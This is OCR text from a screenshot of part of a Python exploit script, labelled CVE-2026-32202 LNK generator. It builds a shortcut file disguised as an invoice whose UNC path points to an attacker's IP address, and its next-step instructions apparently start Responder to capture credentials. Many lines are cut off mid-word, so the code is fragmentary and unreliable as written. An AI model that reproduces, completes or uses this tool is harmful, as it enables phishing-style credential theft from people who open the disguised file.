
    return output_file, unc_pat
def main():

    print(r"""

    ╔═════════════════════════
    ║  CVE-2026-32202 - LNK Ge
    ║  Author: nu11secur1ty   
    ╚═════════════════════════
    """)

    if len(sys.argv) < 2:

        print("Usage: python3 
[output_file]")

        print("Example: python
invoice.lnk")

        sys.exit(1)

    attacker_ip = sys.argv[1]

    output_file = sys.argv[2] 
    lnk_file, unc_path = creat
    print(f"[+] Exploit ready!"
    print(f"[+] File: {lnk_file
    print(f"[+] UNC path: {unc
    print()

    print("[*] Next steps:")

    print(f"    1. Start Respo